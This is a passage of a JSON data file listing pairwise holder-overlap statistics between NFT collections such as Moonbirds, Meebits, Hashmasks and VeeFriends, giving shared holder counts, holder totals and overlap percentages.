:5219,"pct_a":3.94,"pct_b":2.51,"top100_shared":4},{"a":"moonbirds","b":"lazy-lions","shared":62,"holders_a":3322,"holders_b":4559,"pct_a":1.87,"pct_b":1.36,"top100_shared":1},{"a":"moonbirds","b":"memelandpotatoz","shared":91,"holders_a":3322,"holders_b":2345,"pct_a":2.74,"pct_b":3.88,"top100_shared":5},{"a":"moonbirds","b":"cyberbrokers","shared":107,"holders_a":3322,"holders_b":2738,"pct_a":3.22,"pct_b":3.91,"top100_shared":1},{"a":"moonbirds","b":"mocaverse","shared":44,"holders_a":3322,"holders_b":2073,"pct_a":1.32,"pct_b":2.12,"top100_shared":2},{"a":"moonbirds","b":"renga","shared":68,"holders_a":3322,"holders_b":2680,"pct_a":2.05,"pct_b":2.54,"top100_shared":0},{"a":"moonbirds","b":"capsulehouse","shared":52,"holders_a":3322,"holders_b":3432,"pct_a":1.57,"pct_b":1.52,"top100_shared":0},{"a":"moonbirds","b":"kanpai-pandas","shared":32,"holders_a":3322,"holders_b":2978,"pct_a":0.96,"pct_b":1.07,"top100_shared":0},{"a":"moonbirds","b":"sneaky-vampire-syndicate","shared":17,"holders_a":3322,"holders_b":2570,"pct_a":0.51,"pct_b":0.66,"top100_shared":0},{"a":"moonbirds","b":"jungle-freaks-genesis","shared":9,"holders_a":3322,"holders_b":2471,"pct_a":0.27,"pct_b":0.36,"top100_shared":0},{"a":"moonbirds","b":"cryptoskulls","shared":62,"holders_a":3322,"holders_b":3857,"pct_a":1.87,"pct_b":1.61,"top100_shared":0},{"a":"moonbirds","b":"chimpersnft","shared":30,"holders_a":3322,"holders_b":1044,"pct_a":0.9,"pct_b":2.87,"top100_shared":2},{"a":"moonbirds","b":"forgottenruneswizardscult","shared":66,"holders_a":3322,"holders_b":2844,"pct_a":1.99,"pct_b":2.32,"top100_shared":1},{"a":"moonbirds","b":"theshiboshis","shared":14,"holders_a":3322,"holders_b":3224,"pct_a":0.42,"pct_b":0.43,"top100_shared":0},{"a":"meebits","b":"hashmasks","shared":412,"holders_a":6288,"holders_b":5117,"pct_a":6.55,"pct_b":8.05,"top100_shared":3},{"a":"meebits","b":"veefriends","shared":157,"holders_a":6288,"holders_b":4585,"pct_a":2.5,"pct_b":3.42,"top100_shared":2},{"a":"meebits","b":"opepen-edition","shared":158,"holders_a":6288,"holders_b":3476,"pct_a":2.51,"pct_b":4.55,"top100_shared":2},{"a":"meebits","b":"hapeprime","shared":67,"holders_a":6288,"holders_b":3776,"pct_a":1.07,"pct_b":1.77,"top100_shared":1},{"a":"meebits","b":"remilio-babies","shared":53,"holders_a":6288,"holders_b":3918,"pct_a":0.84,"pct_b":1.35,"top100_shared":2},{"a":"meebits","b":"creatures","shared":230,"holders_a":6288,"holders_b":5670,"pct_a":3.66,"pct_b":4.06,"top100_shared":2},{"a":"meebits","b":"phantabear","shared":119,"holders_a":6288,"holders_b":4737,"pct_a":1.89,"pct_b":2.51,"top100_shared":0},{"a":"meebits","b":"kaiju-kingz","shared":57,"holders_a":6288,"holders_b":3324,"pct_a":0.91,"pct_b":1.71,"top100_shared":0},{"a":"meebits","b":"pxnghostdivision","shared":44,"holders_a":6288,"holders_b":4122,"pct_a":0.7,"pct_b":1.07,"top100_shared":0},{"a":"meebits","b":"nakamigos","shared":303,"holders_a":6288,"holders_b":5219,"pct_a":4.82,"pct_b":5.81,"top100_shared":3},{"a":"meebits","b":"lazy-lions","shared":109,"holders_a":6288,"holders_b":4559,"pct_a":1.73,"pct_b":2.39,"top100_shared":1},{"a":"meebits","b":"memelandpotatoz","shared":67,"holders_a":6288,"holders_b":2345,"pct_a":1.07,"pct_b":2.86,"top100_shared":0},{"a":"meebits","b":"cyberbrokers","shared":207,"holders_a":6288,"holders_b":2738,"pct_a":3.29,"pct_b":7.56,"top100_shared":4},{"a":"meebits","b":"mocaverse","shared":66,"holders_a":6288,"holders_b":2073,"pct_a":1.05,"pct_b":3.18,"top100_shared":0},{"a":"meebits","b":"renga","shared":124,"holders_a":6288,"holders_b":2680,"pct_a":1.97,"pct_b":4.63,"top100_shared":0},{"a":"meebits","b":"capsulehouse","shared":107,"holders_a":6288,"holders_b":3432,"pct_a":1.7,"pct_b":3.12,"top100_shared":1},{"a":"meebits","b":"kanpai-pandas","shared":35,"holders_a":6288,"holders_b":2978,"pct_a":0.56,"pct_b":1.18,"top100_shared":2},{"a":"meebits","b":"sneaky-vampire-syndicate","shared":38,"holders_a":6288,"holders_b":2570,"pct_a":0.6,"pct_b":1.48,"top100_shared":1},{"a":"meebits","b":"jungle-freaks-genesis","shared":25,"holders_a":6288,"holders_b":2471,"pct_a":0.4,"pct_b":1.01,"top100_shared":0},{"a":"meebits","b":"cryptoskulls","shared":168,"holders_a":6288,"holders_b":3857,"pct_a":2.67,"pct_b":4.36,"top100_shared":1},{"a":"meebits","b":"chimpersnft","shared":64,"holders_a":6288,"holders_b":1044,"pct_a":1.02,"pct_b":6.13,"top100_shared":2},{"a":"meebits","b":"forgottenruneswizardscult","shared":187,"holders_a":6288,"holders_b":2844,"pct_a":2.97,"pct_b":6.58,"top100_shared":2},{"a":"meebits","b":"theshiboshis","shared":44,"holders_a":6288,"holders_b":3224,"pct_a":0.7,"pct_b":1.36,"top100_shared":0},{"a":"hashmasks","b":"veefriends","shared":46,"holders_a":5117,"holders_b":4585,"pct_a":0.9,"pct_b":1.0,"top100_shared":0},{"a":"hashmasks","b":"opepen-edition","shared":107,"holders_a":5117,"holders_b":3476,"pct_a":2.09,"pct_b":3.08,"top100_shared":1},{"a":"hashmasks","b":"hapeprime","shared":41,"holders_a":5117,"holders_b":3776,"pct_a":0.8,"pct_b":1.09,"top100_shared":0},{"a":"hashmasks","b":"remilio-babies","shared":53,"holders_a":5117,"holders_b":3918,"pct_a":1.04,"pct_b":1.35,"top100_shared":0},{"a":"hashmasks","b":"creatures","shared":211,"holders_a":5117,"holders_b":5670,"pct_a":4.12,"pct_b":3.72,"top100_shared":1},{"a":"hashmasks","b":"phantabear","shared":35,"holders_a":5117,"holders_b":4737,"pct_a":0.68,"pct_b":0.74,"top100_shared":0},{"a":"hashmasks","b":"kaiju-kingz","shared":50,"holders_a":5117,"holders_b":3324,"pct_a":0.98,"pct_b":1.5,"top100_shared":0},{"a":"hashmasks","b":"pxnghostdivision","shared":33,"holders_a":5117,"holders_b":4122,"pct_a":0.64,"pct_b":0.8,"top100_shared":1},{"a":"hashmasks","b":"nakamigos","shared":118,"holders_a":5117,"holders_b":5219,"pct_a":2.31,"pct_b":2.26,"top100_shared":2},{"a":"hashmasks","b":"lazy-lions","shared":103,"holders_a":5117,"holders_b":4559,"pct_a":2.01,"pct_b":2.26,"top100_shared":0},{"a":"hashmasks","b":"memelandpotatoz","shared":27,"holders_a":5117,"holders_b":2345,"pct_a":0.53,"pct_b":1.15,"top100_shared":0},{"a":"hashmasks","b":"cyberbrokers","shared":110,"holders_a":5117,"holders_b":2738,"pct_a":2.15,"pct_b":4.02,"top100_shared":0},{"a":"hashmasks","b":"mocaverse","shared":24,"holders_a":5117,"holders_b":2073,"pct_a":0.47,"pct_b":1.16,"top100_shared":0},{"a":"hashmasks","b":"renga","shared":77,"holders_a":5117,"holders_b":2680,"pct_a":1.5,"pct_b":2.87,"top100_shared":0},{"a":"hashmasks","b":"capsulehouse","shared":100,"holders_a":5117,"holders_b":3432,"pct_a":1.95,"pct_b":2.91,"top100_shared":1},{"a":"hashmasks","b":"kanpai-pandas","shared":47,"holders_a":5117,"holders_b":2978,"pct_a":0.92,"pct_b":1.58,"top100_shared":0},{"a":"hashmasks","b":"sneaky-vampire-syndicate","shared":36,"holders_a":5117,"holders_b":2570,"pct_a":0.7,"pct_b":1.4,"top100_shared":0},{"a":"hashmasks","b":"jungle-freaks-genesis","shared":31,"holders_a":5117,"holders_b":2471,"pct_a":0.61,"pct_b":1.25,"top100_shared":0},{"a":"hashmasks","b":"cryptoskulls","shared":135,"holders_a":5117,"holders_b":3857,"pct_a":2.64,"pct_b":3.5,"top100_shared":0},{"a":"hashmasks","b":"chimpersnft","shared":31,"holders_a":5117,"holders_b":1044,"pct_a":0.61,"pct_b":2.97,"top100_shared":0},{"a":"hashmasks","b":"forgottenruneswizardscult","shared":163,"holders_a":5117,"holders_b":2844,"pct_a":3.19,"pct_b":5.73,"top100_shared":1},{"a":"hashmasks","b":"theshiboshis","shared":34,"holders_a":5117,"holders_b":3224,"pct_a":0.66,"pct_b":1.05,"top100_shared":0},{"a":"veefriends","b":"opepen-edition","shared":24,"holders_a":4585,"holders_b":3476,"pct_a":0.52,"pct_b":0.69,"top100_shared":0},{"a":"veefriends","b":"hapeprime","shared":33,"holders_a":4585,"holders_b":3776,"pct_a":0.72,"pct_b":0.87,"top100_shared":0},{"a":"veefriends","b":"remilio-babies","shared":10,"holders_a":4585,"holders_b":3918,"pct_a":0.22,"pct_b":0.26,"top100_shared":0},{"a":"veefriends","b":"creatures","shared":352,"holders_a":4585,"holders_b":5670,"pct_a":7.68,"pct_b":6.21,"top100_shared":3},{"a":"veefriends","b":"phantabear","shared":15,"holders_a":4585,"holders_b":4737,"pct_a":0.33,"pct_b":0.32,"top100_shared":0},{"a":"veefriends","b":"kaiju-kingz","shared":20,"holders_a":4585,"holders_b":3324,"pct_a":0.44,"pct_b":0.6,"top100_shared":1},{"a":"veefriends","b":"pxnghostdivision","shared":17,"holders_a":4585,"holders_b":4122,"pct_a":0.37,"pct_b":0.41,"top100_shared":0},{"a":"veefriends","b":"nakamigos","shared":58,"holders_a":4585,"holders_b":5219,"pct_a":1.26,"pct_b":1.11,"top100_shared":0},{"a":"veefriends","b":"lazy-lions","shared":71,"holders_a":4585,"holders_b":4559,"pct_a":1.55,"pct_b":1.56,"top100_shared":0},{"a":"veefriends","b":"memelandpotatoz","shared":17,"holders_a":4585,"holders_b":2345,"pct_a":0.37,"pct_b":0.72,"top100_shared":0},{"a":"veefriends","b":"cyberbrokers","shared":35,"holders_a":4585,"holders_b":2738,"pct_a":0.76,"pct_b":1.28,"top100_shared":0},{"a":"veefriends","b":"mocaverse","shared":15,"holders_a":4585,"holders_b":2073,"pct_a":0.33,"pct_b":0.72,"top100_shared":0},{"a":"veefriends","b":"renga","shared":23,"holders_a":4585,"holders_b":2680,"pct_a":0.5,"pct_b":0.86,"top100_shared":0},{"a":"veefriends","b":"capsulehouse","shared":18,"holders_a":4585,"holders_b":3432,"pct_a":0.39,"pct_b":0.52,"top100_shared":0},{"a":"veefriends","b":"kanpai-pandas","shared":10,"holders_a":4585,"holders_b":2978,"pct_a":0.22,"pct_b":0.34,"top100_shared":0},{"a":"veefriends","b":"sneaky-vampire-syndicate","shared":18,"holders_a":4585,"holders_b":2570,"pct_a":0.39,"pct_b":0.7,"top100_shared":0},{"a":"veefriends","b":"jungle-freaks-genesis","shared":11,"holders_a":4585,"holders_b":2471,"pct_a":0.24,"pct_b":0.45,"top100_shared":0},{"a":"veefriends","b":"cryptoskulls","shared":145,"holders_a":4585,"holders_b":3857,"pct_a":3.16,"pct_b":3.76,"top100_shared":2},{"a":"veefriends","b":"chimpersnft","shared":23,"holders_a":4585,"holders_b":1044,"pct_a":0.5,"pct_b":2.2,"top100_shared":1},{"a":"veefriends","b":"forgottenruneswizardscult","shared":21,"holders_a":4585,"holders_b":2844,"pct_a":0.46,"pct_b":0.74,"top100_shared":0},{"a":"veefriends","b":"theshiboshis","shared":7,"holders_a":4585,"holders_b":3224,"pct_a":0.15,"pct_b":0.22,"top100_shared":0},{"a":"opepen-edition","b":"hapeprime","shared":18,"holders_a":3476,"holders_b":3776,"pct_a":0.52,"pct_b":0.48,"top100_shared":0},{"a":"opepen-edition","b":"remilio-babies","shared":68,"holders_a":3476,"holders_b":3918,"pct_a":1.96,"pct_b":1.74,"top100_shared":1},{"a":"opepen-edition","b":"creatures","shared":96,"holders_a":3476,"holders_b":5670,"pct_a":2.76,"pct_b":1.69,"top100_shared":0},{"a":"opepen-edition","b":"phantabear","shared":12,"holders_a":3476,"holders_b":4737,"pct_a":0.35,"pct_b":0.25,"top100_shared":0},{"a":"opepen-edition","b":"kaiju-kingz","shared":49,"holders_a":3476,"holders_b":3324,"pct_a":1.41,"pct_b":1.47,"top100_shared":0},{"a":"opepen-edition","b":"pxnghostdivision","shared":17,"holders_a":3476,"holders_b":4122,"pct_a":0.49,"pct_b":0.41,"top100_shared":0},{"a":"opepen-edition","b":"nakamigos","shared":350,"holders_a":3476,"holders_b":5219,"pct_a":10.07,"pct_b":6.71,"top100_shared":4},{"a":"opepen-edition","b":"lazy-lions","shared":39,"holders_a":3476,"holders_b":4559,"pct_a":1.12,"pct_b":0.86,"top100_shared":0},{"a":"opepen-edition","b":"memelandpotatoz","shared":84,"holders_a":3476,"holders_b":2345,"pct_a":2.42,"pct_b":3.58,"top100_shared":1},{"a":"opepen-edition","b":"cyberbrokers","shared":67,"holders_a":3476,"holders_b":2738,"pct_a":1.93,"pct_b":2.45,"top100_shared":1},{"a":"opepen-edition","b":"mocaverse","shared":28,"holders_a":3476,"holders_b":2073,"pct_a":0.81,"pct_b":1.35,"top100_shared":0},{"a":"opepen-edition","b":"renga","shared":131,"holders_a":3476,"holders_b":2680,"pct_a":3.77,"pct_b":4.89,"top100_shared":0},{"a":"opepen-edition","b":"capsulehouse","shared":48,"holders_a":3476,"holders_b":3432,"pct_a":1.38,"pct_b":1.4,"top100_shared":0},{"a":"opepen-edition","b":"kanpai-pandas","shared":72,"holders_a":3476,"holders_b":2978,"pct_a":2.07,"pct_b":2.42,"top100_shared":0},{"a":"opepen-edition","b":"sneaky-vampire-syndicate","shared":9,"holders_a":3476,"holders_b":2570,"pct_a":0.26,"pct_b":0.35,"top100_shared":0},{"a":"opepen-edition","b":"jungle-freaks-genesis","shared":9,"holders_a":3476,"holders_b":2471,"pct_a":0.26,"pct_b":0.36,"top100_shared":0},{"a":"opepen-edition","b":"cryptoskulls","shared":67,"holders_a":3476,"holders_b":3857,"pct_a":1.93,"pct_b":1.74,"top100_shared":0},{"a":"opepen-edition","b":"chimpersnft","shared":70,"holders_a":3476,"holders_b":1044,"pct_a":2.01,"pct_b":6.7,"top100_shared":1},{"a":"opepen-edition","b":"forgottenruneswizardscult","shared":85,"holders_a":3476,"holders_b":2844,"pct_a":2.45,"pct_b":2.99,"top100_shared":3},{"a":"opepen-edition","b":"theshiboshis","shared":12,"holders_a":3476,"holders_b":3224,"pct_a":0.35,"pct_b":0.37,"top100_shared":0},{"a":"hapeprime","b":"remilio-babies","shared":7,"holders_a":3776,"holders_b":3918,"pct_a":0.19,"pct_b":0.18,"top100_shared":0},{"a":"hapeprime","b":"creatures","shared":43,"holders_a":3776,"holders_b":5670,"pct_a":1.14,"pct_b":0.76,"top100_shared":0},{"a":"hapeprime","b":"phantabear","shared":78,"holders_a":3776,"holders_b":4737,"pct_a":2.07,"pct_b":1.65,"top100_shared":1},{"a":"hapeprime","b":"kaiju-kingz","shared":117,"holders_a":3776,"holders_b":3324,"pct_a":3.1,"pct_b":3.52,"top100_shared":0},{"a":"hapeprime","b":"pxnghostdivision","shared":87,"holders_a":3776,"holders_b":4122,"pct_a":2.3,"pct_b":2.11,"top100_shared":1},{"a":"hapeprime","b":"nakamigos","shared":64,"holders_a":3776,"holders_b":5219,"pct_a":1.69,"pct_b":1.23,"top100_shared":1},{"a":"hapeprime","b":"lazy-lions","shared":76,"holders_a":3776,"holders_b":4559,"pct_a":2.01,"pct_b":1.67,"top100_shared":1},{"a":"hapeprime","b":"memelandpotatoz","shared":55,"holders_a":3776,"holders_b":2345,"pct_a":1.46,"pct_b":2.35,"top100_shared":0},{"a":"hapeprime","b":"cyberbrokers","shared":57,"holders_a":3776,"holders_b":2738,"pct_a":1.51,"pct_b":2.08,"top100_shared":0},{"a":"hapeprime","b":"mocaverse","shared":29,"holders_a":3776,"holders_b":2073,"pct_a":0.77,"pct_b":1.4,"top100_shared":1},{"a":"hapeprime","b":"renga","shared":78,"holders_a":3776,"holders_b":2680,"pct_a":2.07,"pct_b":2.91,"top100_shared":0},{"a":"hapeprime","b":"capsulehouse","shared":41,"holders_a":3776,"holders_b":3432,"pct_a":1.09,"pct_b":1.19,"top100_shared":0},{"a":"hapeprime","b":"kanpai-pandas","shared":35,"holders_a":3776,"holders_b":2978,"pct_a":0.93,"pct_b":1.18,"top100_shared":0},{"a":"hapeprime","b":"sneaky-vampire-syndicate","shared":21,"holders_a":3776,"holders_b":2570,"pct_a":0.56,"pct_b":0.82,"top100_shared":0},{"a":"hapeprime","b":"jungle-freaks-genesis","shared":25,"holders_a":3776,"holders_b":2471,"pct_a":0.66,"pct_b":1.01,"top100_shared":0},{"a":"hapeprime","b":"cryptoskulls","shared":61,"holders_a":3776,"holders_b":3857,"pct_a":1.62,"pct_b":1.58,"top100_shared":0},{"a":"hapeprime","b":"chimpersnft","shared":19,"holders_a":3776,"holders_b":1044,"pct_a":0.5,"pct_b":1.82,"top100_shared":0},{"a":"hapeprime","b":"forgottenruneswizardscult","shared":13,"holders_a":3776,"holders_b":2844,"pct_a":0.34,"pct_b":0.46,"top100_shared":0},{"a":"hapeprime","b":"theshiboshis","shared":37,"holders_a":3776,"holders_b":3224,"pct_a":0.98,"pct_b":1.15,"top100_shared":0},{"a":"remilio-babies","b":"creatures","shared":32,"holders_a":3918,"holders_b":5670,"pct_a":0.82,"pct_b":0.56,"top100_shared":1},{"a":"remilio-babies","b":"phantabear","shared":6,"holders_a":3918,"holders_b":4737,"pct_a":0.15,"pct_b":0.13,"top100_shared":0},{"a":"remilio-babies","b":"kaiju-kingz","shared":25,"holders_a":3918,"holders_b":3324,"pct_a":0.64,"pct_b":0.75,"top100_shared":0},{"a":"remilio-babies","b":"pxnghostdivision","shared":18,"holders_a":3918,"holders_b":4122,"pct_a":0.46,"pct_b":0.44,"top100_shared":1},{"a":"remilio-babies","b":"nakamigos","shared":105,"holders_a":3918,"holders_b":5219,"pct_a":2.68,"pct_b":2.01,"top100_shared":1},{"a":"remilio-babies","b":"lazy-lions","shared":17,"holders_a":3918,"holders_b":4559,"pct_a":0.43,"pct_b":0.37,"top100_shared":0},{"a":"remilio-babies","b":"memelandpotatoz","shared":52,"holders_a":3918,"holders_b":2345,"pct_a":1.33,"pct_b":2.22,"top100_shared":1},{"a":"remilio-babies","b":"cyberbrokers","shared":20,"holders_a":3918,"holders_b":2738,"pct_a":0.51,"pct_b":0.73,"top100_shared":0},{"a":"remilio-babies","b":"mocaverse","shared":19,"holders_a":3918,"holders_b":2073,"pct_a":0.48,"pct_b":0.92,"top100_shared":0},{"a":"remilio-babies","b":"renga","shared":42,"holders_a":3918,"holders_b":2680,"pct_a":1.07,"pct_b":1.57,"top100_shared":1},{"a":"remilio-babies","b":"capsulehouse","shared":35,"holders_a":3918,"holders_b":3432,"pct_a":0.89,"pct_b":1.02,"top100_shared":0},{"a":"remilio-babies","b":"kanpai-pandas","shared":72,"holders_a":3918,"holders_b":2978,"pct_a":1.84,"pct_b":2.42,"top100_shared":1},{"a":"remilio-babies","b":"sneaky-vampire-syndicate","shared":9,"holders_a":3918,"holders_b":2570,"pct_a":0.23,"pct_b":0.35,"top100_shared":0},{"a":"remilio-babies","b":"jungle-freaks-genesis","shared":8,"holders_a":3918,"holders_b":2471,"pct_a":0.2,"pct_b":0.32,"top100_shared":0},{"a":"remilio-babies","b":"cryptoskulls","shared":23,"holders_a":3918,"holders_b":3857,"pct_a":0.59,"pct_b":0.6,"top100_shared":1},{"a":"remilio-babies","b":"chimpersnft","shared":16,"holders_a":3918,"holders_b":1044,"pct_a":0.41,"pct_b":1.53,"top100_shared":1},{"a":"remilio-babies","b":"forgottenruneswizardscult","shared":51,"holders_a":3918,"holders_b":2844,"pct_a":1.3,"pct_b":1.79,"top100_shared":0},{"a":"remilio-babies","b":"theshiboshis","shared":11,"holders_a":3918,"holders_b":3224,"pct_a":0.28,"pct_b":0.34,"top100_shared":0},{"a":"creatures","b":"phantabear","shared":54,"holders_a":5670,"holders_b":4737,"pct_a":0.95,"pct_b":1.14,"top100_shared":0},{"a":"creatures","b":"kaiju-kingz","shared":108,"holders_a":5670,"holders_b":3324,"pct_a":1.9,"pct_b":3.25,"top100_shared":1},{"a":"creatures","b":"pxnghostdivision","shared":58,"holders_a":5670,"holders_b":4122,"pct_a":1.02,"pct_b":1.41,"top100_shared":0},{"a":"creatures","b":"nakamigos","shared":112,"holders_a":5670,"holders_b":5219,"pct_a":1.98,"pct_b":2.15,"top100_shared":0},{"a":"creatures","b":"lazy-lions","shared":172,"holders_a":5670,"holders_b":4559,"pct_a":3.03,"pct_b":3.77,"top100_shared":2},{"a":"creatures","b":"memelandpotatoz","shared":37,"holders_a":5670,"holders_b":2345,"pct_a":0.65,"pct_b":1.58,"top100_shared":0},{"a":"creatures","b":"cyberbrokers","shared":99,"holders_a":5670,"holders_b":2738,"pct_a":1.75,"pct_b":3.62,"top100_shared":1},{"a":"creatures","b":"mocaverse","shared":33,"holders_a":5670,"holders_b":2073,"pct_a":0.58,"pct_b":1.59,"top100_shared":0},{"a":"creatures","b":"renga","shared":87,"holders_a":5670,"holders_b":2680,"pct_a":1.53,"pct_b":3.25,"top100_shared":1},{"a":"creatures","b":"capsulehouse","shared":165,"holders_a":5670,"holders_b":3432,"pct_a":2.91,"pct_b":4.81,"top100_shared":3},{"a":"creatures","b":"kanpai-pandas","shared":35,"holders_a":5670,"holders_b":2978,"pct_a":0.62,"pct_b":1.18,"top100_shared":0},{"a":"creatures","b":"sneaky-vampire-syndicate","shared":69,"holders_a":5670,"holders_b":2570,"pct_a":1.22,"pct_b":2.68,"top100_shared":1},{"a":"creatures","b":"jungle-freaks-genesis","shared":50,"holders_a":5670,"holders_b":2471,"pct_a":0.88,"pct_b":2.02,"top100_shared":1},{"a":"creatures","b":"cryptoskulls","shared":183,"holders_a":5670,"holders_b":3857,"pct_a":3.23,"pct_b":4.74,"top100_shared":4},{"a":"creatures","b":"chimpersnft","shared":21,"holders_a":5670,"holders_b":1044,"pct_a":0.37,"pct_b":2.01,"top100_shared":0},{"a":"creatures","b":"forgottenruneswizardscult","shared":117,"holders_a":5670,"holders_b":2844,"pct_a":2.06,"pct_b":4.11,"top100_shared":1},{"a":"creatures","b":"theshiboshis","shared":32,"holders_a":5670,"holders_b":3224,"pct_a":0.56,"pct_b":0.99,"top100_shared":1},{"a":"phantabear","b":"kaiju-kingz","shared":48,"holders_a":4737,"holders_b":3324,"pct_a":1.01,"pct_b":1.44,"top100_shared":0},{"a":"phantabear","b":"pxnghostdivision","shared":57,"holders_a":4737,"holders_b":4122,"pct_a":1.2,"pct_b":1.38,"top100_shared":1},{"a":"phantabear","b":"nakamigos","shared":27,"holders_a":4737,"holders_b":5219,"pct_a":0.57,"pct_b":0.52,"top100_shared":0},{"a":"phantabear","b":"lazy-lions","shared":21,"holders_a":4737,"holders_b":4559,"pct_a":0.44,"pct_b":0.46,"top100_shared":0},{"a":"phantabear","b":"memelandpotatoz","shared":23,"holders_a":4737,"holders_b":2345,"pct_a":0.49,"pct_b":0.98,"top100_shared":0},{"a":"phantabear","b":"cyberbrokers","shared":26,"holders_a":4737,"holders_b":2738,"pct_a":0.55,"pct_b":0.95,"top100_shared":0},{"a":"phantabear","b":"mocaverse","shared":27,"holders_a":4737,"holders_b":2073,"pct_a":0.57,"pct_b":1.3,"top100_shared":1},{"a":"phantabear","b":"renga","shared":28,"holders_a":4737,"holders_b":2680,"pct_a":0.59,"pct_b":1.04,"top100_shared":0},{"a":"phantabear","b":"capsulehouse","shared":67,"holders_a":4737,"holders_b":3432,"pct_a":1.41,"pct_b":1.95,"top100_shared":1},{"a":"phantabear","b":"kanpai-pandas","shared":10,"holders_a":4737,"holders_b":2978,"pct_a":0.21,"pct_b":0.34,"top100_shared":0},{"a":"phantabear","b":"sneaky-vampire-syndicate","shared":31,"holders_a":4737,"holders_b":2570,"pct_a":0.65,"pct_b":1.21,"top100_shared":0},{"a":"phantabear","b":"jungle-freaks-genesis","shared":16,"holders_a":4737,"holders_b":2471,"pct_a":0.34,"pct_b":0.65,"top100_shared":1},{"a":"phantabear","b":"cryptoskulls","shared":61,"holders_a":4737,"holders_b":3857,"pct_a":1.29,"pct_b":1.58,"top100_shared":0},{"a":"phantabear","b":"chimpersnft","shared":4,"holders_a":4737,"holders_b":1044,"pct_a":0.08,"pct_b":0.38,"top100_shared":0},{"a":"phantabear","b":"forgottenruneswizardscult","shared":9,"holders_a":4737,"holders_b":2844,"pct_a":0.19,"pct_b":0.32,"top100_shared":0},{"a":"phantabear","b":"theshiboshis","shared":28,"holders_a":4737,"holders_b":3224,"pct_a":0.59,"pct_b":0.87,"top100_shared":0},{"a":"kaiju-kingz","b":"pxnghostdivision","shared":204,"holders_a":3324,"holders_b":4122,"pct_a":6.14,"pct_b":4.95,"top100_shared":4},{"a":"kaiju-kingz","b":"nakamigos","shared":72,"holders_a":3324,"holders_b":5219,"pct_a":2.17,"pct_b":1.38,"top100_shared":0},{"a":"kaiju-kingz","b":"lazy-lions","shared":96,"holders_a":3324,"holders_b":4559,"pct_a":2.89,"pct_b":2.11,"top100_shared":2},{"a":"kaiju-kingz","b":"memelandpotatoz","shared":149,"holders_a":3324,"holders_b":2345,"pct_a":4.48,"pct_b":6.35,"top100_shared":3},{"a":"kaiju-kingz","b":"cyberbrokers","shared":71,"holders_a":3324,"holders_b":2738,"pct_a":2.14,"pct_b":2.59,"top100_shared":2},{"a":"kaiju-kingz","b":"mocaverse","shared":36,"holders_a":3324,"holders_b":2073,"pct_a":1.08,"pct_b":1.74,"top100_shared":2},{"a":"kaiju-kingz","b":"renga","shared":146,"holders_a":3324,"holders_b":2680,"pct_a":4.39,"pct_b":5.45,"top100_shared":1},{"a":"kaiju-kingz","b":"capsulehouse","shared":73,"holders_a":3324,"holders_b":3432,"pct_a":2.2,"pct_b":2.13,"top100_shared":0},{"a":"kaiju-kingz","b":"kanpai-pandas","shared":47,"holders_a":3324,"holders_b":2978,"pct_a":1.41,"pct_b":1.58,"top100_shared":1},{"a":"kaiju-kingz","b":"sneaky-vampire-syndicate","shared":39,"holders_a":3324,"holders_b":2570,"pct_a":1.17,"pct_b":1.52,"top100_shared":0},{"a":"kaiju-kingz","b":"jungle-freaks-genesis","shared":48,"holders_a":3324,"holders_b":2471,"pct_a":1.44,"pct_b":1.94,"top100_shared":0},{"a":"kaiju-kingz","b":"cryptoskulls","shared":56,"holders_a":3324,"holders_b":3857,"pct_a":1.68,"pct_b":1.45,"top100_shared":0},{"a":"kaiju-kingz","b":"chimpersnft","shared":30,"holders_a":3324,"holders_b":1044,"pct_a":0.9,"pct_b":2.87,"top100_shared":0},{"a":"kaiju-kingz","b":"forgottenruneswizardscult","shared":55,"holders_a":3324,"holders_b":2844,"pct_a":1.65,"pct_b":1.93,"top100_shared":0},{"a":"kaiju-kingz","b":"theshiboshis","shared":29,"holders_a":3324,"holders_b":3224,"pct_a":0.87,"pct_b":0.9,"top100_shared":0},{"a":"pxnghostdivision","b":"nakamigos","shared":29,"holders_a":4122,"holders_b":5219,"pct_a":0.7,"pct_b":0.56,"top100_shared":0},{"a":"pxnghostdivision","b":"lazy-lions","shared":32,"holders_a":4122,"holders_b":4559,"pct_a":0.78,"pct_b":0.7,"top100_shared":0},{"a":"pxnghostdivision","b":"memelandpotatoz","shared":80,"holders_a":4122,"holders_b":2345,"pct_a":1.94,"pct_b":3.41,"top100_shared":1},{"a":"pxnghostdivision","b":"cyberbrokers","shared":54,"holders_a":4122,"holders_b":2738,"pct_a":1.31,"pct_b":1.97,"top100_shared":0},{"a":"pxnghostdivision","b":"mocaverse","shared":20,"holders_a":4122,"holders_b":2073,"pct_a":0.49,"pct_b":0.96,"top100_shared":1},{"a":"pxnghostdivision","b":"renga","shared":75,"holders_a":4122,"holders_b":2680,"pct_a":1.82,"pct_b":2.8,"top100_shared":2},{"a":"pxnghostdivision","b":"capsulehouse","shared":99,"holders_a":4122,"holders_b":3432,"pct_a":2.4,"pct_b":2.88,"top100_shared":1},{"a":"pxnghostdivision","b":"kanpai-pandas","shared":13,"holders_a":4122,"holders_b":2978,"pct_a":0.32,"pct_b":0.44,"top100_shared":0},{"a":"pxnghostdivision","b":"sneaky-vampire-syndicate","shared":57,"holders_a":4122,"holders_b":2570,"pct_a":1.38,"pct_b":2.22,"top100_shared":1},{"a":"pxnghostdivision","b":"jungle-freaks-genesis","shared":20,"holders_a":4122,"holders_b":2471,"pct_a":0.49,"pct_b":0.81,"top100_shared":0},{"a":"pxnghostdivision","b":"cryptoskulls","shared":33,"holders_a":4122,"holders_b":3857,"pct_a":0.8,"pct_b":0.86,"top100_shared":0},{"a":"pxnghostdivision","b":"chimpersnft","shared":16,"holders_a":4122,"holders_b":1044,"pct_a":0.39,"pct_b":1.53,"top100_shared":0},{"a":"pxnghostdivision","b":"forgottenruneswizardscult","shared":24,"holders_a":4122,"holders_b":2844,"pct_a":0.58,"pct_b":0.84,"top100_shared":0},{"a":"pxnghostdivision","b":"theshiboshis","shared":12,"holders_a":4122,"holders_b":3224,"pct_a":0.29,"pct_b":0.37,"top100_shared":0},{"a":"nakamigos","b":"lazy-lions","shared":106,"holders_a":5219,"holders_b":4559,"pct_a":2.03,"pct_b":2.33,"top100_shared":1},{"a":"nakamigos","b":"memelandpotatoz","shared":100,"holders_a":5219,"holders_b":2345,"pct_a":1.92,"pct_b":4.26,"top100_shared":3},{"a":"nakamigos","b":"cyberbrokers","shared":83,"holders_a":5219,"holders_b":2738,"pct_a":1.59,"pct_b":3.03,"top100_shared":1},{"a":"nakamigos","b":"mocaverse","shared":50,"holders_a":5219,"holders_b":2073,"pct_a":0.96,"pct_b":2.41,"top100_shared":0},{"a":"nakamigos","b":"renga","shared":165,"holders_a":5219